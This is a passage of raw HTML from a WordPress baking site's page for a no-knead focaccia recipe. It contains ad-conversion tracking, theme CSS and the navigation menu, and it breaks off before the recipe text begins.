      var get_url = new URL(window.location.href);
      var get_orderId = get_url.searchParams.get("sc-order");
      gtag('event', 'conversion', {
        'send_to': 'AW-395077974/9Ad2CO_giYIYENbSsbwB',
        'value': parseFloat(document.querySelectorAll('.order-total')[document.querySelectorAll('.order-total').length - 1].innerText.replace(/[^0-9.]/g, '')),
        'currency': 'INR',
        'transaction_id': get_orderId
      });
    }
  });

</script>
<!-- Google Ads Conversion Tracking Script -->
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_29864 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="29864"><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_29864 .thrv_footer [data-css="tve-u-17d24805564"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_29864 .top-section [data-css="tve-u-183228381bd"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 .thrv_footer [data-css="tve-u-17d24805564"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 .top-section [data-css="tve-u-183228381bd"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 [data-css="tve-u-18320f96d48"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_1134 [data-css="tve-u-1836418cc80"].tve-vertical-menu{max-width: 600px;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px 100px !important;margin-left: -15px !important;}.thrv_symbol_29864 [data-css="tve-u-16eff064345"]{max-width: unset;margin: 0px 0px -6px !important;--tve-applied-max-width: unset !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_29864 .symbol-section-in{max-width: 100%;padding: 8px 20px !important;}.thrv_symbol_29864{max-width: var(--lp-layout-max-width);top: 0px;margin-left: 0px !important;z-index: 9999 !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{box-shadow: none;--tve-applied-box-shadow: none;max-width: 100%;background-image: none !important;--tve-applied-background-image: none !important;background-color: rgb(255,255,255) !important;padding: 10px 20px !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-15) !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in{min-height: 8px !important;}.thrv_symbol_29864 .symbol-section-in.tve-default-state{padding-top: 10px !important;padding-bottom: 10px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{padding: 1px 10px !important;}.thrv_symbol_29864.tve-default-state{margin-left: 0px !important;margin-right: 0px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tve_w_menu{padding-top: 0px !important;padding-bottom: 0px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"]{--tcb-local-color-a35f4: rgba(137,52,12,0.5) !important;margin-bottom: 20px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f ul:not(.tcb-excluded-from-group-item){width: 100%;box-shadow: none !important;border: none !important;--tve-applied-border: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{font-family: Lato !important;font-weight: 500 !important;font-size: 16px !important;line-height: var(--tve-line-height,2em) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item){border-left: none;border-right: none;--g-regular-weight: 300;--tve-line-height: 2em;padding: 2px 20px !important;margin: 0px 15px !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item):hover > a{color: rgb(6,36,50) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item):hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > a{font-family: Lato !important;font-weight: 300 !important;font-size: 15px !important;color: rgb(255,255,255) !important;line-height: 2.6em !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){border: none;text-align: left;--g-regular-weight: 300;background-color: var(--tcb-local-color-a35f4) !important;padding: 0px 0px 5px 2px !important;margin-left: 0px !important;margin-right: 0px !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item):hover{background-color: var(--tcb-local-color-a35f4) !important;border-bottom: none !important;background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item):hover > a{color: rgb(255,255,255) !important;text-decoration: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > ul{min-width: calc(100% + 0px);margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > ul{margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item).tve-state-active > a{--tcb-applied-color: var$(--tcb-color-8);color: var(--tve-color,rgba(252,191,73,0.75)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-8)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item).tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;background-color: var(--tcb-local-color-a35f4) !important;--tve-applied-background-color: var$(--tcb-local-color-a35f4) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item) > a{font-weight: 300 !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-family: Lato !important;font-weight: 500 !important;font-size: 16px !important;color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{border-left: none;border-right: none;--g-regular-weight: 300;--g-bold-weight: 700;padding: 5px 20px !important;background-image: linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;margin: 0px 15px !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983:hover > a{color: rgb(255,255,255) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983:hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983.tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}:not(#tve) .thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-weight: 700 !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983{--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);--tve-font-weight: var(--g-bold-weight,bold);font-family: inherit;--tve-font-family: "Open Sans";--g-regular-weight: 300;--g-bold-weight: 500;background-image: none !important;--background-image: none !important;--tve-applied-background-image: none !important;padding-left: 12px !important;padding-right: 12px !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983 > a{--tcb-applied-color: var$(--tcb-color-32);--tve-font-family: inherit;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;font-family: var(--tve-font-family,"Open Sans") !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color: var$(--tcb-color-32);--tve-font-family: inherit;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;font-family: var(--tve-font-family,"Open Sans") !important;font-size: var(--tve-font-size,14px) !important;}.thrv_symbol_29864 .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item){--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);font-family: inherit;--tve-font-weight: var(--g-bold-weight,bold);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;--tve-font-size: 14px;padding-left: 12px !important;padding-right: 12px !important;}.thrv_symbol_29864 :not(#tve) .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983 > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}.thrv_symbol_29864 :not(#tve) .tve-regular #m-1889711c28f > li:not(.tcb-excluded-from-group-item) > a{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold) ) !important;}:not(#tve) .thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983:hover > a{color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;--tcb-applied-color: var$(--tcb-color-32) !important;}:not(#tve) .thrv_symbol_29864 .tve-regular #m-1889711c28f > li.menu-item.menu-item-29983:hover{--tve-color: rgb(69,35,29) !important;--tve-applied---tve-color: var$(--tcb-color-32) !important;}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded p,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded li,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded blockquote,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded address,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded .tcb-plain-text,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal) ) !important;}.thrv_symbol_29864 [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;--tve-color: rgb(69,35,29);--tve-applied---tve-color: var$(--tcb-color-32);}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded p,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded li,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded blockquote,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded address,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded .tcb-plain-text,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded label,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h1,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h2,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h3,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h4,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h5,.thrv_symbol_29864 :not(#tve) [data-css="tve-u-18897363221"] .tve-ham-wrap.tve-m-expanded h6{--tcb-applied-color: var$(--tcb-color-32);font-family: var(--tve-font-family,"Open Sans") !important;color: var(--tve-color,rgb(69,35,29)) !important;--tve-applied-color: var$(--tve-color,var$(--tcb-color-32)) !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col{padding-left: 15px;}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{width: 150px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 > a{font-family: Lato !important;font-size: 16px !important;line-height: var(--tve-line-height,2em) !important;font-weight: 700 !important;color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 strong{font-weight: 500;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054{border-left: none;border-right: none;--g-regular-weight: 300;--g-bold-weight: 700;padding: 2px 20px !important;margin: 0px 15px !important;background-image: linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054 > ul{min-width: calc(100% + 0px);margin-left: 0px !important;margin-top: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054:hover > a{color: rgb(255,255,255) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054:hover{border-left: none !important;border-right: none !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054.tve-state-active{background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var(--tcb-local-color-a35f4),var(--tcb-local-color-a35f4)) !important;background-size: auto,auto !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.08),rgba(0,0,0,0.08)),linear-gradient(var$(--tcb-local-color-a35f4),var$(--tcb-local-color-a35f4)) !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item).tve-state-active{--tve-color: rgba(252,191,73,0.75);--tve-applied---tve-color: var$(--tcb-color-8);}}@media (max-width: 1023px){.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_29864 .symbol-section-in{padding-left: 40px !important;padding-right: 30px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{--tve-font-weight: var(--g-regular-weight,normal);--tve-font-family: "Open Sans";--g-regular-weight: 400;--g-bold-weight: 500;padding: 1px 20px 1px 40px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{padding-left: 40px !important;padding-right: 30px !important;}:not(#tve) .thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tcb-icon-open > :first-child{color: rgb(4,16,21);}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){padding-left: 2px !important;padding-right: 0px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{margin-top: 17px !important;}.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state p,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state li,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state blockquote,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state address,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state p,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state li,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state blockquote,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state address,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state label,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h1,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h2,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h3,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h4,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h5,.thrv_symbol_29864 :not(#tve).tve-default-state .symbol-section-in.tve-default-state h6{font-family: var(--tve-font-family,"Open Sans");}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{margin-left: 40px !important;}}@media (max-width: 767px){.thrv_symbol_29864 [data-css="tve-u-16eff063edc"]{padding: 0px !important;flex-flow: row !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] .tcb-flex-col{flex-basis: 103px !important;}.thrv_symbol_29864 .symbol-section-in{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-in.tve-default-state{padding: 1px !important;}.thrv_symbol_29864.tve-default-state .symbol-section-out.tve-default-state{padding-left: 20px !important;padding-right: 10px !important;}.thrv_symbol_29864 [data-css="tve-u-16eff064345"] .tve-m-trigger .thrv_icon{font-size: 60px !important;width: 60px !important;height: 60px !important;}.thrv_symbol_29864 [data-css="tve-u-1889711c290"] .tve-m-trigger .thrv_icon{font-size: 30px !important;width: 30px !important;height: 30px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li:not(.tcb-excluded-from-group-item){padding: 5px 15px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f li li:not(.tcb-excluded-from-group-item){padding: 3px 5px !important;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-29983{padding-left: 15px !important;padding-right: 15px !important;}.thrv_symbol_29864 [data-css="tve-u-188971743e5"]{--tcb-local-color-icon: rgb(4,16,21);--tcb-local-color-var: rgb(4,16,21);margin-left: auto;margin-right: auto;font-size: 33px !important;width: 33px !important;height: 33px !important;}.thrv_symbol_29864 :not(#tve) [data-css="tve-u-188971743e5"]{--tve-icon-size: 30px;}.thrv_symbol_29864{max-width: var(--lp-layout-max-width);top: 0px;z-index: 9999 !important;}.thrv_symbol_29864 [data-css="tve-u-16eff063edc"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrv_symbol_29864 .thrv_widget_menu #m-1889711c28f > li.menu-item.menu-item-21054{padding: 5px 15px !important;}.thrv_symbol_29864 [data-css="tve-u-18899b7ff25"]{margin-left: 20px !important;margin-right: 20px !important;}}</style> <div class="symbol-section-out tve-default-state tcb-responsive-video" style="" data-tcb_hover_state_parent="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state tcb-sfp" style="" data-selector=".symbol-section-in"><div class="thrv_wrapper thrv-columns tcb-window-width" style="--tcb-col-el-width: 1219.2;" data-css="tve-u-16eff064345"><div class="tcb-flex-row v-2 m-edit tcb-medium-no-wrap tcb-mobile-no-wrap tcb-desktop-no-wrap tcb--cols--2 tcb-resized" style="" data-css="tve-u-16eff063edc"><div class="tcb-flex-col column-fixed-width" data-css="tve-u-18f19a53237" style=""><div class="tcb-col variable-height" style=""><a class="tcb-logo thrv_wrapper" href="https://anybodycanbake.com" data-dynamic-link="thrive_global_shortcode_url" data-shortcode-id="0" data-css="tve-u-18899b7ff25" data-img-style="width: 100%;" class=""><picture><source data-lazy-srcset="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png 272w, https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo-150x50.png 150w" media="(min-width:1024px)"></source><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" height="90" width="272" alt="AnyBodyCanBake Logo" style="width: 100%;" loading="lazy" data-lazy-src="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png"><noscript><img loading="lazy" src="https://anybodycanbake.com/wp-content/uploads/2018/09/AnyBodyCanBake-Logo.png" height="90" width="272" alt="AnyBodyCanBake Logo" style="width: 100%;" loading="lazy"></noscript></img></picture></a></div></div><div class="tcb-flex-col" data-css="tve-u-18f19a53217" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-mobile-dropdown tve-menu-template-light-tmp-first da-fold tcb-local-vars-root tve-dropdown" data-tve-switch-icon="tablet,mobile" data-css="tve-u-1889711c290" style=""><svg class="m-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="lnj8eavh" viewBox="0 0 24 24" class="icon-account-multiple-plus-solid"><path d="M19 17V19H7V17S7 13 13 13 19 17 19 17M16 8A3 3 0 1 0 13 11A3 3 0 0 0 16 8M19.2 13.06A5.6 5.6 0 0 1 21 17V19H24V17S24 13.55 19.2 13.06M18 5A2.91 2.91 0 0 0 17.11 5.14A5 5 0 0 1 17.11 10.86A2.91 2.91 0 0 0 18 11A3 3 0 0 0 18 5M8 10H5V7H3V10H0V12H3V15H5V12H8Z"></path></symbol><svg xmlns="http://www.w3.org/2000/svg" class="tcb-star tcb-default-icon icon-star-solid" viewBox="0 0 576 512"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg></svg><div class="thrive-colors-palette-config" style="display: none !important"></div> <div class="thrive-shortcode-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" > <a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open tcb-local-vars-root tcb-icon-display" data-css="tve-u-188971743e5" style=""><svg class="tcb-icon" viewBox="0 0 448 512" data-id="icon-align-justify-solid" data-name=""><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"></path></svg></div></a>  <ul id="m-1889711c28f" class="tve_w_menu tve_horizontal "><li id="menu-item-32704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32704 lvl-0 c-double" data-id="32704" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/"><span class="tve-disabled-text-inner">Home</span></a></li>
<li id="menu-item-33151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33151 lvl-0 c-double" data-id="33151" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/about-us"><span class="tve-disabled-text-inner">About us</span></a></li>
<li id="menu-item-24431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24431 lvl-0 c-double" data-id="24431" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/courses/"><span class="tve-disabled-text-inner">Courses</span></a></li>
<li id="menu-item-29981" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29981 lvl-0 c-double" data-id="29981" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/blog"><span class="tve-disabled-text-inner">Recipes</span></a></li>
<li id="menu-item-29983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29983 lvl-0 tcb-excluded-from-group-item c-double" data-id="29983" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/frequently-asked-questions"><span class="tve-disabled-text-inner">FAQs</span></a></li>
<li id="menu-item-29982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29982 lvl-0 c-double" data-id="29982" data-item-display-desktop="text" ><a href="https://anybodycanbake.com/contact"><span class="tve-disabled-text-inner">Contact Us</span></a></li>
<li id="menu-item-21054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21054 lvl-0 tcb-excluded-from-group-item " data-id="21054" data-item-display-desktop="icon-text" ><a href="#"><span class="m-icon" data-icon="lnj8eavh"><svg><use xlink:href="#lnj8eavh"/></svg></span><span class="tve-disabled-text-inner">Students Portal</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a>
<ul class="sub-menu menu-item-21054-ul">
	<li id="menu-item-16169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16169 lvl-1 c-double" data-id="16169" data-item-display-desktop="text" ><a href="https://academy.anybodycanbake.com/"><span class="tve-disabled-text-inner">My Course Login</span></a></li>
	<li id="menu-item-29454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29454 lvl-1 c-double" data-id="29454" data-item-display-desktop="text" ><a href="mailto:support@anybodycanbake.com"><span class="tve-disabled-text-inner">Email Us</span></a></li>
</ul>
</li>
</ul> <div class="tcb-menu-overlay"></div> </div> </div></div></div></div></div></div> </div></header><div id="theme-top-section" class="theme-section top-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-17724e12936"><h1 class="" style="text-align: center;"><span class="thrive-shortcode-content" data-attr-css="" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;Eggless Chocolate Semolina Cake: A Perfect Birthday Treat&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="#" title="No Knead Focaccia bread | Italian Flatbread" data-css="" class="">No Knead Focaccia bread | Italian Flatbread</a></span></h1></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad thrive-dynamic-source" data-css="tve-u-17729ca72f3" style="">
<div class="tve-content-box-background" style="" data-css="tve-u-17729ca8411"></div>
<div class="tve-cb" style="" data-css="tve-u-17729cbb2ed"></div>
</div></div></div><div id="content">
<div class="main-container thrv_wrapper"><div id="theme-content-section" class="theme-section content-section content-full-width"><div class="section-background"></div><div class="section-content">
